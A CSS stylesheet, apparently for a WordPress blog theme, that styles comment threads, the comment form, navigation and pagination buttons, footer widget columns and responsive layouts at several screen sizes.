.page .wrapmain .content-area article .entry-header .postinfo{
  display:none;

}
.comment-list ol.children {
  margin-left: 1%;
  margin-top: -21px;
}
footer.comment-meta {
  padding:0;
}
#comments {
  margin-left:0px;
}
img.avatar.photo {
  float:right;
  border-radius:50%;
}
.comment-author.vcard {
  display: inline;
  width: 100%;
}
#commentform {
  background: #fff;
  border-radius: 3px;
  box-shadow: 0 4px 10px rgba(0,0,0,.05);
  padding: 25px;
  margin-bottom:20px;
}
#commentform p {
  margin: 0; 
  font-size: 14px;
}
#commentform label {
  display:inline-block;
  margin-top:15px;
}

.nav-links span.button {
  display: inline-block;
  padding: 11px 20px;
  color: #000;
  border-radius: 4px;
  background-color: #fcaf3a;
  letter-spacing: 0.5px;
  border: 0px;
  font-size: 14px;
  line-height: 120%;
  max-width: 97%;
  font-weight: 600;
  float: left;
  margin:0;
  width: auto;
}
.nav-next, .nav-previous {
  float:left;
  width:100%;
  max-width:50%;
}
.nav-links .nav-next span.button {
  float:right;
}

.nav-links {
  margin:20px 0;
}
form textarea, form textfield {
  width: 100%;
  max-width: 100%;
  border: 1px solid #e4e4e4;
  border-bottom: 2px solid #e4e4e4;
  border-radius: 3px;
  background: #fff;
  padding: 20px;
  box-sizing: border-box;
}

footer.site-footer .widget {
  margin-left:0;
  margin-right:0;
}
footer.site-footer .widget:last-of-type {
  margin-bottom:0;
}
input#submit,
input#submit:hover, 
button,
button:hover, 
[type="button"],
[type="button"]:hover,
.button,
.button:hover {
 display: inline-block;
 padding: 11px 20px;
 color: #000;
 border-radius: 4px;
 background-color: #fcaf3a;
 box-sizing: border-box;
 letter-spacing: 0.5px;
 border:0px;

 font-size: 14px;
 line-height: 120%;
 font-weight: 600;
}
.post-nav-blog .nav-links>a, 
.post-nav-blog .nav-links>span {
    font-size: 18px;
    background: #fcaf3a;
    color: #000;
    border-radius: 3px;
    padding: 5px 13px;
    margin:5px;
    display: inline-block;
}
.post-nav-blog span.page-numbers.dots,
.post-nav-blog span.page-numbers.current {
    opacity: 0.5;
}
.post-nav-blog a.next.page-numbers,
.post-nav-blog a.prev.page-numbers {
  display:none;
}
a.button.button-readmore {
  padding: 15px 25px;
  font-size: 14px;
  letter-spacing: 0.5px;
  text-transform: uppercase;
}
.nav-links .button .dashicons {
  display:none;
}

.has-text-align-center {
    text-align: center !important;
}
.has-text-align-right {
    text-align: right !important;
}
.elementor div { overflow: visible; }
.footer-column-wrapper {
  display: flex;
}
.footer-column-three h3 {
  color: #fff;
  font-weight: 700;
  font-size: 18px;
  margin-bottom:15px;
  margin-top:20px;
}
.footer-column-three .widget:first-of-type h3:first-of-type {
  margin-top:0px;
}
.footer-column-wrapper .widget, .footer-column-wrapper .widget li, .footer-column-wrapper .widget p, .footer-column-wrapper abbr, .footer-column-wrapper cite, .footer-column-wrapper table caption, .footer-column-wrapper td, .footer-column-wrapper th {
  color: #b9b9b9;
  font-size: 14px;
}
.footer-column-wrapper .widget a {
  color:#fff;
}
.footer-column-wrapper .widget ul {
  margin-top:0;
}
.widget ul.children li:last-of-type {
    padding-bottom: 0;
}
footer.site-footer .footer-wrapmain {
  margin-bottom:0px;
}
.widget ul.children li {
    border-bottom: 0px;
}
@media screen and (min-width: 48em) {

  .has-sidebar:not(.error404) #primary {
    margin: 0;
    padding-bottom: 1.8em;
    float: left;
    width: 70%;
    border-right: 1px dotted #eee;
  }

  .has-sidebar .wrapmain {
    display: flex;
    align-items: flex-start;
  }

  .has-sidebar #secondary {

    float: left;
    width: 28%;

  }

  .error404 #primary {
    float: none;
  }

  .widget {
    margin-right: 1em;
    margin-left: 2.5em;
    margin-bottom: 2.5em;
    font-size: 0.7em;
    line-height: 1.5em;
  }


  .comment-list {
    padding: 0;
  }
}


@media screen and (max-width: 767px) {
  .has-sidebar #secondary {
    margin-left:0;
  }
}
@media screen and (max-height: 500px) {
  .info {
    bottom: 80px;
    top: auto;
  }
}

@media screen and (max-width: 800px) {
 .post-nav-blog .nav-links>a, .post-nav-blog .nav-links>span {
    width:auto;
  }
.footer-column-wrapper {
  display:block;
}
.footer-column-three {
  max-width:100%;
  padding-left:0px !important;
  padding-right:0px !important;
}

  .comment-list ol.children {
    max-width:100%;
    padding-left:0;
    margin-left:0;
    margin-top:-18px;
  }
  .nav-next, .nav-previous, .nav-next *, .nav-previous *,
  .nav-links .nav-next span.button, .nav-links *, .nav-previous span.button {
    width:100%;
    max-width:100%;
    margin:5px 0;
  }
  .header .info h1 {
    margin: 0;
    font-size: 35px;
  }
  .header .meta p {
    font-size: 18px;

  }
}
.page-template-full-width.home.page-template #secondary {
    display: none;
}